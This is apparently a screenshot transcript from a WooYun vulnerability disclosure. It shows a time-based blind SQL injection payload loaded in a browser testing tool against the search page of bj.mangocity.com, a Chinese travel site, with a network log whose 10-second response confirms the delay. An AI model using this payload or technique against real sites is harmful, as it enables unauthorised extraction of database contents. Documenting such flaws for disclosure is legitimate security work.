 Load URL
http://bj.mangocity.com/search.jsp?keyword=1' AND (SELECT * FROM (SELECT(SLEEP (5*(ascii(mid(database(),3,1))=55))))K) AND '1'='1
Split URL
Execute
Enable Post data Enable Referrer
登录 注册 订单中心 我的芒果 中旅芒果网 主站 积分商城 青芒果 商旅 香港站 40066-40011
港中旅集團
CTS CTS (HK) GROUP CORPORATION
中国最大旅游集团
港中旅旗下企业
值得信赖
免费咨询电话
请输入您的电话号码
我们马上回电
旅
CTS
港中旅集團
CTS (HK) GROUP CORPORATION
芒果网
mango
city.com
北京站
关于芒果网
客户服务热线:
40066-40011
1' AND (SELECT * FROM (SELECT(SLEE
首页 国内旅游 出境旅游 周边旅游 出国签证 欧洲 日本 美国 塞班 邮轮 定制旅游
登录 | 注册
我的芒果
港中旅集團
CTS CTS (HK) GROUP CORPORATION
芒果网
mango
city.com
呼叫中心:
早8:00~晚22:00
40066-40011
秒杀
SALE
特价享不停
飞一般的旅游网
【关闭】
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET search.jsp?keyword=1%27...K)%20AND%20%27 200 OK bj.mangocity.com 15.7 KB 42.96.174.194:80 10.38s
GET hm.gif?cc=0&ck=1&cl=24-...d9384&st=4&v=1.1. 200 OK hm.baidu.com 43 B 220.181.7.190:80 64ms
GET lrtk.js 200 OK bj.mangocity.com 8.2 KB 42.96.174.194:80 230ms
GET state.php?webid=101319 200 OK kefu.qycn.com 6.1 KB 121.10.143.54:80 267ms
GET text.txt 200 OK bj.mangocity.com 6.5 KB 42.96.174.194:80
GET icon5.css?2.5.0.6372 304 Not Modified kefu.qycn.com 1.7 KB 121.10.143.54:80 108ms
www.wooyun.org